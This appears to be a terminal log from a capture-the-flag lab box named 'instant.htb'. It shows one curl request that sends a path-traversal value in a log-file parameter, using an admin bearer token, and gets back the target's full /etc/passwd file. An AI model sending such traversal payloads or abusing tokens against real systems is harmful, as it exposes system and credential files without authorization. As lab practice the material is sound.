 ┌──(mohab㉿mohab)-[/media/mohab/Data/instant files]
└─$ curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../../../../../../../etc/passwd" -H "accept: application/json" -H "A
uthorization:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiO
jMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/../../../../../../../etc/passwd":["root:x:0:0:root:/root:/bin/bash\n","daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n","bin:x
:2:2:bin:/bin:/usr/sbin/nologin\n","sys:x:3:3:sys:/dev:/usr/sbin/nologin\n","sync:x:4:65534:sync:/bin:/bin/sync\n","games:x:5:60:games:/usr/games:/usr/
sbin/nologin\n","man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n","lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n","mail:x:8:8:mail:/var/mail:/usr/sb
in/nologin\n","news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n","uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n","proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin\n","www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n","backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n","list:x:38:38:Mai
ling List Manager:/var/list:/usr/sbin/nologin\n","irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n","_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n","
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n","systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n","systemd-tim
esync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n","dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n","messagebus
:x:101:102::/nonexistent:/usr/sbin/nologin\n","systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n","pollinate:x:102:1::/var/cache/pollina
te:/bin/false\n","polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n","usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n","ssh
d:x:104:65534::/run/sshd:/usr/sbin/nologin\n","shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n","_laurel:x:999:990::/var/log/laurel:/bin/
false\n"],"Status":201}